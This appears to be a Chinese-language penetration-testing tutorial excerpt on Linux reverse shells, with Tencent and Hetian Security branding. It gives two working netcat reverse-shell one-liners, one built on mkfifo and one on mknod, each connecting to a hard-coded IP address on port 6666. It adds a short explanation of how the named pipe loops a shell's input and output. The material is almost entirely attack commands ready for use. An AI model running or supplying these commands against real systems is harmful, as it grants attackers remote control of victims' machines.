 Linux反弹shell
腾讯
合天网安
02
NC反向Shell
没有-e参数反弹shell：
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f | /bin/sh -i 2>&1 | nc 47.101.214.85 6666 >/tmp/f
mkfifo 命令首先创建了一个管道，cat 将管道里面的内容输出传递给/bin/sh，sh会执行管道里的命令并将标准输
出和标准错误输出结果通过nc 传到该管道，由此形成了一个回路。
mknod backpipe p; nc 47.101.214.85 6666 0<backpipe | /bin/bash 1>backpipe 2>backpipe